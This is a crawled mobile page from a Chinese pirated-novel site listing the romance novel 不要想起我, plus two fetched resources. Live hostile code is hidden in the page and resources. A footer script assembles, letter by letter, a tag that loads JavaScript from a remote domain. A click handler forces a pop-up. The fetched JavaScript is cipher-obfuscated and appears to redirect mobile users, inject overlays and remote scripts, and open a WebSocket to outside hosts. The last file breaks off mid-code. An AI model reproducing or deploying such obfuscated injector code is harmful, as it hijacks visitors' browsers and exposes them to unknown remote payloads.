

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://335xs.cc/196/196032/
body_size: 4810
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>不要想起我最新章节-不要想起我无弹窗广告全文阅读,见枣-小强小说网</title>
<meta name="keywords" content="不要想起我,不要想起我最新章节,不要想起我全文阅读" />
<meta name="description" content="小强小说网网提供《不要想起我》全文最新章节在线阅读,小强小说网网整理不要想起我肉文辣文全集无弹窗广告。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="不要想起我" />
<meta property="og:description" content="    楚盈和徐既思有过一阵暧昧不清的时候。
    那是五年前。
    她qing窦初开，误将徐既思的怜悯当关心，不知他是天之骄子，两人云泥之别。
    直到后来徐既思失约又不告而别。
    再度重逢，楚盈没想纠缠，
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="精品小说" />
<meta property="og:novel:author" content="见枣" />
<meta property="og:novel:book_name" content=">不要想起我" />
<meta property="og:novel:read_url" content="https://www.335xs.cc/196/196032/">
<meta property="og:url" content="https://www.335xs.cc/196/196032/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="https://www.335xs.cc";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.335xs.cc">小强小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/196/196032/">不要想起我章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>不要想起我</h1>
				<p class="info">
					作者：<a href="/author/见枣">见枣</a><br />
					类型：精品小说<br />
					字数：923984<br />
					人气：1782				</p>
				<p></p>
				<span class="status is-serialize">已完结</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/196/196032/13172385.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(196032);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    楚盈和徐既思有过一阵暧昧不清的时候。
    那是五年前。
    她qing窦初开，误将徐既思的怜悯当关心，不知他是天之骄子，两人云泥之别。
    直到后来徐既思失约又不告而别。
    再度重逢，楚盈没想纠缠，
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>不要想起我最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/196/196032/13172513.html">第129节</a></li>
	<li><a href="/196/196032/13172512.html">第128节</a></li>
	<li><a href="/196/196032/13172511.html">第127节</a></li>
	<li><a href="/196/196032/13172510.html">第126节</a></li>
	<li><a href="/196/196032/13172509.html">第125节</a></li>
	<li><a href="/196/196032/13172508.html">第124节</a></li>
	<li><a href="/196/196032/13172507.html">第123节</a></li>
	<li><a href="/196/196032/13172506.html">第122节</a></li>
	<li><a href="/196/196032/13172505.html">第121节</a></li>
	<li><a href="/196/196032/13172504.html">第120节</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(196032);" id="getChapterList">&nbsp;全部章节列表...(共129章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者见枣的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 ">暂无其它作品</li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似不要想起我的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/248/248298/'><img src='/images//jipin-default.jpg' alt="漂亮老婆是无限BOSS"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/248/248298/'>漂亮老婆是无限BOSS</a></div></li><li><a href='/0/8/'><img src='/images//jipin-default.jpg' alt="婚前成长ri记"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/8/'>婚前成长ri记</a></div></li><li><a href='/0/10/'><img src='/images//jipin-default.jpg' alt="无限yin猎"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/10/'>无限yin猎</a></div></li><li><a href='/0/11/'><img src='/images//jipin-default.jpg' alt="火影yin传"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/11/'>火影yin传</a></div></li><li><a href='/0/12/'><img src='/images//jipin-default.jpg' alt="异世小贵族"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/12/'>异世小贵族</a></div></li><li><a href='/0/13/'><img src='/images//jipin-default.jpg' alt="黄金牢笼(H版)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/13/'>黄金牢笼(H版)</a></div></li><li><a href='/0/14/'><img src='/images//jipin-default.jpg' alt="影猎者"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/14/'>影猎者</a></div></li><li><a href='/0/15/'><img src='/images//jipin-default.jpg' alt="网游之天下后宫"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/15/'>网游之天下后宫</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">精品小说小说</a>
			<span class="divide"></span>
			<a href="/196/196032/">不要想起我最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.335xs.cc">小强小说网移动版</a>   <a href="https://www.335xs.cc"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="196032"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/196/196032_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64fbf3b23e454017be3b8d1afde1779c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2803gc.9zz9zh.com:8005/d/2013?t=0.38788914846957834
body_size: 1153
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQnos@Q0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{0sp(mQ44Q4hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{0sp(mQ44Q4hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7_XOn{Q1mDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12186
content:
function ozkd_oEQj0(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cDfzCxGOgEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (T^LTL^4M6LMDL8(T^LTL^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(T^LTL^4M6LMSS880a[(T^LTL^4M6LMSS8}!Xd5 (T^LTL^4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(T^LTL^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(T^LTL^4M^P(T^LTL^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/f/@0}sj(8}v28(T^LTL^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(T^LTL^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[(T^LTL^4M6LMDL8(T^LTL^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(T^LTL^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmq46(D0m(O^"%"g{00n\/L(/@0}sj28(T^LTL^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_AZTo1(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 